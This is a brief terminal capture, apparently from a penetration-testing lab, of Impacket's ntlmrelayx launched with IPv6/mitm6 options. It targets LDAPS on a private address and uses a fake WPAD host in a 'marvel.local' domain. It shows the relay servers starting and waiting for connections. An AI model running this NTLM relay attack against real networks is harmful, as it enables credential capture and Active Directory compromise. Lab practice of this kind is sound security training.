 root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l loot
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections